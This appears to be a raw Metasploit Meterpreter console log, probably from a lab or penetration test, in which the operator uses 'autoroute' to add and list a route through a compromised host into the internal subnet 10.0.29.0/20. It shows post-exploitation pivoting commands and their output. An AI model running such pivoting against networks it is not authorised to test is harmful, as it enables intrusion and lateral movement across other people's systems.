 meterpreter > run autoroute -s 10.0.29.0/20
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.29.0/255.255.240.0...
[+] Added route to 10.0.29.0/255.255.240.0 via 10.0.29.148
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.0.29.0 255.255.240.0 Session 1
meterpreter >